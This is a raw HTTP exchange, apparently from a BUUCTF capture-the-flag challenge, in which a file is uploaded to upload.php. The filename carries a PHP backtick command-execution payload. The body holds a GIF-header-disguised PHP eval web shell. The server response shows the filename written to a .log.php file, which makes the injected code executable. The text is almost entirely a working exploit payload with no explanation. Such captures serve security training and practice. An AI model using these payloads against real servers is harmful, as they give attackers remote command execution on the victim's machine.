 POST /upload.php HTTP/1.1
Host: 446ffbda-4afb-4548-a9ab-c9229046a02f.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101
Firefox/85.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------292478165938788863592339817734
Content-Length: 378
Origin: http://446ffbda-4afb-4548-a9ab-c9229046a02f.node3.buuoj.cn
Connection: close
Referer: http://446ffbda-4afb-4548-a9ab-c9229046a02f.node3.buuoj.cn/user.php
Cookie: username=QE5FDx4%3D
Upgrade-Insecure-Requests: 1
-----------------------------292478165938788863592339817734
Content-Disposition: form-data; name="file"; filename="<?=`$_POST[1]`?>"
Content-Type: image/gif
GIF89a
<?php @eval($_POST[1]);?>
-----------------------------292478165938788863592339817734
Content-Disposition: form-data; name="submit"
Submit
-----------------------------292478165938788863592339817734--
HTTP/1.1 200 OK
Server: openresty
Date: Mon, 22 Feb 2021 06:38:06 GMT
Content-Type: text/html
Content-Length: 157
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.5.9-1ubuntu4.29
I logged the file name you uploaded to
logs/upload.3a4a75e624f8460c08802cd4d1fb89d2.log.php.
LOL<script>setTimeout('location.href="user.php"',3000);</script>